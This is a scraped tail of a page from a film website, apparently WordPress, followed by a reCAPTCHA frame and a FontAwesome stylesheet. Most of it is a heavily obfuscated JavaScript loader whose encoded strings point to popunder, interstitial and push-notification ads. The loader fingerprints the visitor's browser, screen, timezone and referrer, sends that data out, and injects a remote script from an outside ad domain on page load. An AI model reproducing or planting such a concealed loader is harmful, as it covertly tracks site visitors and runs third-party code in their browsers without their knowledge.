v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('aistekso.net',5630619,document.createElement('script'),_vsdwh)
/* ]]> */
</script>
<script type="text/javascript" src="https://cinetaz.com/wp-content/themes/cinetaz/js/jquery.matchHeight.js" id="matchHeight-js"></script>
<script type="text/javascript" src="https://cinetaz.com/wp-content/themes/cinetaz/js/app.js" id="app-js"></script>
<script type="text/javascript" src="https://cinetaz.com/wp-content/themes/cinetaz/js/jquery.kyco.easyshare.js" id="jquery.kyco.easyshare-js"></script>
<script type="text/javascript" src="https://cinetaz.com/wp-content/themes/cinetaz/vendor/what-input/what-input.min.js" id="what-input-js"></script>
<script type="text/javascript" src="https://cinetaz.com/wp-content/themes/cinetaz/vendor/foundation-sites/dist/foundation.js" id="foundation-js"></script>
<script type="text/javascript" src="https://cinetaz.com/wp-content/themes/cinetaz/assets/js/scripts.js" id="site-js"></script>
</body>
</html><!-- end page --><!-- WP Fastest Cache file was created in 4.2704520225525 seconds, on 09-07-24 11:16:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EdnyqT0z9c5Ujq7UuO0Vhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765363809908');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cinetaz.com/wp-content/cache/wpfc-minified/eewsbm99/6kn68.css
body_size: 49784
content:
@charset "UTF-8";
@font-face{font-family:'FontAwesome';src:url(//cinetaz.com/wp-content/plugins/font-awesome-4-menus/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//cinetaz.com/wp-content/plugins/font-awesome-4-menus/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//cinetaz.com/wp-content/plugins/font-awesome-4-menus/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//cinetaz.com/wp-content/plugins/font-awesome-4-menus/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//cinetaz.com/wp-content/plugins/font-awesome-4-menus/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//cinetaz.com/wp-content/plugins/font-awesome-4-menus/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"